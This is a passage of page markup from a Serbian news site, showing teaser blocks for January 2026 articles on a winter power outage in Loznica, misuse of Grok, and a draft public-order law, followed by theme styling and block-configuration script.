</script><div class="td-block-title-wrap"></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" class="td-image-wrap " title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Bez-struje-u-21-veku-WP-Cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" class="td-image-wrap " title="Kako se pomoću Groka proizvodi seksualno nasilje?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Grok-WP-cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" class="td-image-wrap " title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Izmene-i-dopune-Zakona-o-javnom-redu-i-miru-WPC-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}@media (min-width:768px){.tdi_72{margin-left:-50px;margin-right:-50px}.tdi_72 .tdc-row-video-background-error,.tdi_72 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_72{margin-left:-40px;margin-right:-40px}.tdi_72 .tdc-row-video-background-error,.tdi_72 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_72{margin-left:-20px;margin-right:-20px}.tdi_72 .tdc-row-video-background-error,.tdi_72 .vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_72{margin-left:-40px;margin-right:-40px}.tdi_72 .tdc-row-video-background-error,.tdi_72 .vc_column{padding-left:40px;padding-right:40px}}}.tdi_72{margin-bottom:0px!important}.tdi_72 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:40px!important}}@media (max-width:767px){.tdi_72{margin-bottom:10px!important}}</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_76  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_76{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_77" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_78  wpb_row td-pb-row" >
<style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:block}.tdi_78 .tdc-columns{width:100%}@media (min-width:768px){.tdi_78{margin-left:-40px;margin-right:-40px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_78{margin-left:-30px;margin-right:-30px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_78{margin-left:-15px;margin-right:-15px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_78{margin-bottom:-!important;padding-top:60px!important;padding-bottom:80px!important}.tdi_78 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_78{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:50px!important}}@media (max-width:767px){.tdi_78{margin-bottom:10px!important;padding-top:20px!important}}</style><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_82.tdc-row-content-vert-center,.tdi_82.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_82.tdc-row-content-vert-bottom,.tdi_82.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_82.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_82.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_82{margin-top:0px!important;margin-bottom:0px!important;padding-bottom:20px!important}.tdi_82 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:20px!important}}@media (max-width:767px){.tdi_82{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_84{vertical-align:middle}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_84{width:50%!important}}@media (max-width:767px){.tdi_84{display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_85 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85"   >
<style>.tdi_85{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-right:15px!important}}@media (max-width:767px){.tdi_85{margin-right:16px!important}}</style>
<style>.tdi_85 i{font-size:39px;text-align:center}.tdi_85 i{width:39px;height:39px;line-height:39px}.tdi_85 i,.tdi_85 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_85{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_85 i{font-size:37px;text-align:center}.tdi_85 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_85 i{font-size:35px;text-align:center}.tdi_85 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_85 i{font-size:20px;text-align:center}.tdi_85 i{width:20px;height:20px;line-height:20px}.tdi_85 i,.tdi_85 .tds-icon-svg-wrap{position:relative;top:9px}}</style>
<style>.tdi_86{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_86:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#eded00;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_86:before{background:none;color:#eded00}.tdi_86 svg{fill:#eded00}.tdi_86 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-play-round1 tdi_86 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_87 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>@media (max-width:767px){.tdi_87{margin-top:9px!important}}</style>
<style>.tdi_87{text-align:left!important}.tdi_87 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_87 .tdm-descr{font-size:18px!important}}</style><p class="tdm-descr">GLEDAJ</p></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_89{vertical-align:middle}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_89{width:50%!important}}.tdi_89{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_89{display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_90 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>@media (max-width:767px){.tdi_90{margin-top:9px!important}}</style>
<style>.tdi_90{text-align:right!important;margin-left:auto}.tdi_90 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:15px!important;font-weight:500!important}.tdi_90 .tdm-descr a:hover{color:#e0e0e0}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_90 .tdm-descr{font-size:10px!important}}</style><p class="tdm-descr"><a href="http://zoomer.rs/kategorija/zoom/gledaj/">gledaj sve</a></p></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_91 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91"   >
<style>@media(min-width:1141px){.tdi_91{display:inline-block!important}}@media (max-width:767px){.tdi_91{display:inline-block!important}}</style>
<style>.tdi_91 i{font-size:15px;text-align:center}.tdi_91 i{width:24px;height:24px;line-height:24px}.tdi_91 i,.tdi_91 .tds-icon-svg-wrap{position:relative;top:1px}@media (max-width:767px){.tdi_91 i{font-size:10px;text-align:center}.tdi_91 i{width:16px;height:16px;line-height:16px}.tdi_91 i,.tdi_91 .tds-icon-svg-wrap{position:relative;top:9px}}</style><a href="https://zoomer.rs/kategorija/zoom/gledaj/"  aria-label="icon">
<style>.tdi_92{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_92:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeee22}.tdi_92 svg{fill:#eeee22}.tdi_92 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-fa tdc-font-fa-angle-double-right tdi_92 td-fix-index "></i></a></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_93 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important}</style>
<style>.tdi_93 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_93 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_93 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_93 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_93 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_93 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_93 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_93 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_93 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_93 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_93 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_93 .td_module_flex_1 .td-image-wrap{padding-bottom:100%}.ie10 .tdi_93 .td_module_flex_1 .td-image-container,.ie11 .tdi_93 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_93 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_93 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_93 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_93 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_93 .td_module_flex_1 .td-video-play-ico{width:100px;height:100px;font-size:100px;top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_93 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_93 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_93 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_93 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;padding:0 20px}.tdi_93 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_93 .td_module_flex_1 .entry-title{margin:0 0 16px;font-family:Montserrat!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_93 .td_module_flex_4 .entry-title{margin:0 0 16px;font-family:Montserrat!important;font-weight:500!important}.tdi_93 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_93 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_93 .td_module_flex_1 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#eded00;color:#230e00;font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_93 .td_module_flex_4 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#eded2e;color:#230e00;font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_93 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_93 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_93 .td_module_flex_1 .td-excerpt{display:none;font-family:Montserrat!important}.tdi_93 .td_module_flex_4 .td-excerpt{display:none;font-family:Montserrat!important}.tdi_93 .td_module_flex_1 .td-author-date{display:inline}.tdi_93 .td_module_flex_4 .td-author-date{display:inline}.tdi_93 .td_module_flex_1 .td-post-author-name{display:none}.tdi_93 .td_module_flex_4 .td-post-author-name{display:none}.tdi_93 .td_module_flex_1 .td-post-date,.tdi_93 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_93 .td_module_flex_4 .td-post-date,.tdi_93 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_93 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_93 .td_module_flex_1 .td-icon-star,.tdi_93 .td_module_flex_1 .td-icon-star-empty,.tdi_93 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_93 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_93 .td_module_flex_4 .td-icon-star,.tdi_93 .td_module_flex_4 .td-icon-star-empty,.tdi_93 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_93 .td_module_flex_1 .td-module-comments{display:none}.tdi_93 .td_module_flex_4 .td-module-comments{display:none}.tdi_93 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#15202b,#15202b 21%,rgba(21,32,43,0.25));background:linear-gradient(0deg,#15202b,#15202b 21%,rgba(21,32,43,0.25))}.tdi_93 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_93 .td_module_flex_1:hover .td-module-title a{color:#eded2e!important}.tdi_93 .td_module_flex_4 .td-module-title a{color:#ffffff}.tdi_93 .td_module_flex_4:hover .td-module-title a{color:#eded2e!important}.tdi_93 .td_module_flex_1 .td-post-category:hover{background-color:#eded2e!important}.tdi_93 .td_module_flex_4 .td-post-category:hover{background-color:#eded2e!important}.tdi_93 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_93 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-family:Montserrat!important}.tdi_93 .td-subcat-list a,.tdi_93 .td-subcat-dropdown span,.tdi_93 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_93 .td_module_flex_1 .td-editor-date,.tdi_93 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_93 .td_module_flex_1 .td-editor-date .entry-date,.tdi_93 .td_module_flex_1 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_93 .td_module_flex_4 .td-editor-date,.tdi_93 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_93 .td_module_flex_4 .td-editor-date .entry-date,.tdi_93 .td_module_flex_4 .td-module-comments a{font-family:Montserrat!important;font-weight:700!important}.tdi_93 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_93 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_93 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_93 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_93 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_93 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_93 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_93 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_93 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_93 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_93 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_93 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_93 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_93 .td_module_flex_1 .td-module-meta-info{padding:0 15px}.tdi_93 .td_module_flex_1 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_93 .td_module_flex_4 .entry-title{margin:0 0 15px}.tdi_93 .td_module_flex_1 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_93 .td_module_flex_4 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_93 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_93 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_93 .td_module_flex_1 .td-editor-date,.tdi_93 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_93 .td_module_flex_1 .td-editor-date .entry-date,.tdi_93 .td_module_flex_1 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_93 .td_module_flex_1{padding-bottom:21px;margin-bottom:21px}.tdi_93 .td_module_flex_1 .td-module-container:before{bottom:-21px}.tdi_93 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_93 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_93 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_93 .td_module_flex_1 .td-post-category{margin:-2px 10px 0 0}.tdi_93 .td_module_flex_4 .td-post-category{margin:-2px 10px 0 0}.tdi_93 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_93 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"44","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"394","f_title2_font_family":"394","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt":"#ffffff","title_txt2":"#ffffff","title_txt_hover":"#eded2e","title_txt_hover2":"#eded2e","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"394","f_cat2_font_family":"394","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg":"#eded00","cat_bg2":"#eded2e","cat_bg_hover":"#eded2e","cat_bg_hover2":"#eded2e","cat_txt":"#230e00","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"394","f_meta2_font_family":"394","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","video_icon1":"100","video_icon_pos1":"","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_ex1_font_family":"394","f_ex2_font_family":"394","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 